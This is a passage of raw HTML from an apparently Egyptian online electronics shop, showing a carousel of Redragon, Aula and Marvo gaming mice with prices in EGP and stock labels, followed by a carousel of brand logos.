	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=9367" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9367" data-product_sku="m810" aria-label="Add to cart: &ldquo;Aula F810 Honycomb RGB Gaming Mouse&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-9133 status-publish last outofstock product_cat-mouse product_tag-gaming-mouse product_tag-redragon has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="9133">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/redragon-m808-rgb-storm-honeycomb-gaming-mouse/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-redragon label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="redragon" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/redragon.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/m808-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/m808-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/m808-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/m808-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/m808.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/redragon-m808-rgb-storm-honeycomb-gaming-mouse/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/m808-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/m808-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/m808-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/m808-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/m808-1.jpg 680w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="9133" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/redragon-m808-rgb-storm-honeycomb-gaming-mouse/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9133"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="1527a71c2b" data-product-id="9133" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/redragon-m808-rgb-storm-honeycomb-gaming-mouse/">Redragon M808-RGB STORM Honeycomb Gaming Mouse</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/mouse/" rel="tag">Mouse</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>500&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/product/redragon-m808-rgb-storm-honeycomb-gaming-mouse/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9133" data-product_sku="m808" aria-label="Read more about &ldquo;Redragon M808-RGB STORM Honeycomb Gaming Mouse&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-8981 status-publish first outofstock product_cat-mouse product_tag-gaming-mouse product_tag-redragon has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="8981">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/redragon-m709-1-tiger-gaming-mouse/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/m709-1-2-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/m709-1-2-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/m709-1-2-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/m709-1-2-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/m709-1-2.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/redragon-m709-1-tiger-gaming-mouse/">
					<img width="430" height="713" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/m709-1-430x713.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/m709-1-430x713.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/m709-1-181x300.jpg 181w, https://highendtec.com/wp-content/uploads/2022/01/m709-1-482x800.jpg 482w, https://highendtec.com/wp-content/uploads/2022/01/m709-1-150x249.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/m709-1.jpg 600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8981" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/redragon-m709-1-tiger-gaming-mouse/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8981"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="1527a71c2b" data-product-id="8981" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/redragon-m709-1-tiger-gaming-mouse/">Redragon M709-1 Tiger Gaming Mouse</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/mouse/" rel="tag">Mouse</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>375&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/product/redragon-m709-1-tiger-gaming-mouse/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="8981" data-product_sku="" aria-label="Read more about &ldquo;Redragon M709-1 Tiger Gaming Mouse&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-8508 status-publish last outofstock product_cat-mouse product_tag-gaming-mouse product_tag-redragon has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="8508">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/redragon-m711-fps-cobra-rgb-gaming-mouse-24000-dpi/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-redragon label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="redragon" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/redragon.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/m711fps-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/m711fps-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/m711fps-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/m711fps-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/m711fps.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/redragon-m711-fps-cobra-rgb-gaming-mouse-24000-dpi/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/m711fps-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/m711fps-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/m711fps-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/m711fps-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/m711fps-1.jpg 600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8508" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/redragon-m711-fps-cobra-rgb-gaming-mouse-24000-dpi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8508"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="1527a71c2b" data-product-id="8508" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/redragon-m711-fps-cobra-rgb-gaming-mouse-24000-dpi/">Redragon M711 FPS Cobra RGB Gaming Mouse  24,000 DPI</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/mouse/" rel="tag">Mouse</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>395&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/product/redragon-m711-fps-cobra-rgb-gaming-mouse-24000-dpi/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="8508" data-product_sku="m711fps" aria-label="Read more about &ldquo;Redragon M711 FPS Cobra RGB Gaming Mouse  24,000 DPI&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-7568 status-publish first instock product_cat-mouse product_tag-gaming-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="7568">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/marvo-scorpion-m112-programmable-gaming-mouse-breatble-backlit-led-lights-4000dpi/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-marvo label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="marvo" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/marvo.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/Marvo-m112-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/Marvo-m112-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/Marvo-m112-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/Marvo-m112-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/Marvo-m112.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/marvo-scorpion-m112-programmable-gaming-mouse-breatble-backlit-led-lights-4000dpi/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/Marvo-m112-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/Marvo-m112-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/Marvo-m112-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/Marvo-m112-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/Marvo-m112-1.jpg 680w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="7568" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/marvo-scorpion-m112-programmable-gaming-mouse-breatble-backlit-led-lights-4000dpi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7568"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="1527a71c2b" data-product-id="7568" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/marvo-scorpion-m112-programmable-gaming-mouse-breatble-backlit-led-lights-4000dpi/">Marvo Scorpion M112 Programmable Gaming Mouse Breatble Backlit LED Lights 4000DPI</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/mouse/" rel="tag">Mouse</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>499&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=7568" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7568" data-product_sku="M112" aria-label="Add to cart: &ldquo;Marvo Scorpion M112 Programmable Gaming Mouse Breatble Backlit LED Lights 4000DPI&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-794 -->
						</div>

</div><!-- #product-12162 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_5735" class="wd-brands brands-widget slider-brands_5735 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container wd-carousel-dis-mb wd-off-md wd-off-sm">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid scroll-init" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/microsoft/" title="Microsoft" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microsoft-logo-old-ms-business-101289.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/miniso/" title="Miniso" class="wd-fill"></a>
									
									<img width="500" height="104" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 500px) 100vw, 500px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/Untitled-1.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/Untitled-1.png 500w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-400x83.png 400w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-430x89.png 430w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-150x31.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/joyroom/" title="Joyroom" class="wd-fill"></a>
									
									<img width="200" height="133" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 200px) 100vw, 200px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/05/Untitled-1.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/05/Untitled-1.png 200w, https://highendtec.com/wp-content/uploads/2022/05/Untitled-1-150x100.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/sony/" title="Sony" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sony.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/boya/" title="Boya" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/boya.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/avantree/" title="Avantree" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/avantree.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/x96/" title="X96" class="wd-fill"></a>
									
									<img width="225" height="225" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 225px) 100vw, 225px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/x96-logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/x96-logo.png 225w, https://highendtec.com/wp-content/uploads/2022/04/x96-logo-150x150.png 150w, https://highendtec.com/wp-content/uploads/2022/04/x96-logo-70x70.png 70w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/victsing/" title="Victsing" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/victsing.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/manhattan/" title="Manhattan" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/manhattan.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/bingozones/" title="BingoZones" class="wd-fill"></a>
									
									<img width="983" height="231" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 983px) 100vw, 983px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow.png 983w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-400x94.png 400w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-768x180.png 768w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-860x202.png 860w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-430x101.png 430w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-700x164.png 700w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-150x35.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/rapoo/" title="Rapoo" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/rapoo.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/r8-2/" title="R8" class="wd-fill"></a>
									
									<img width="110" height="116" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/03/R8-A6-6.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/onten/" title="Onten" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/onten.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/spirit-of-gamer/" title="Spirit Of Gamer" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/spiritofgamer.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/t-wolf/" title="T-Wolf" class="wd-fill"></a>
									
									<img width="310" height="68" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 310px) 100vw, 310px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/twolf-logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/twolf-logo.png 310w, https://highendtec.com/wp-content/uploads/2022/04/twolf-logo-150x33.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/armaggeddon/" title="Armaggeddon" class="wd-fill"></a>
									
									<img width="150" height="150" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header.png 150w, https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header-70x70.png 70w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/kotion-each/" title="Kotion Each" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/kotoneach.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/aukey-2/" title="Aukey" class="wd-fill"></a>
									
									<img width="265" height="238" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 265px) 100vw, 265px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png.png 265w, https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png-150x135.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/motospeed-2/" title="MOTOSPEED" class="wd-fill"></a>
									
									<img width="200" height="142" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 200px) 100vw, 200px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/motospeed-png.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/02/motospeed-png.png 200w, https://highendtec.com/wp-content/uploads/2022/02/motospeed-png-150x107.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/ncs/" title="NCS" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/ncs.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/marvo/" title="Marvo" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/marvo.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/beexcellent/" title="Beexcellent" class="wd-fill"></a>
									
									<img width="281" height="150" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 281px) 100vw, 281px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/logo.png 281w, https://highendtec.com/wp-content/uploads/2022/04/logo-150x80.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/aula/" title="Aula" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/aula.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/genius/" title="Genius" class="wd-fill"></a>
									
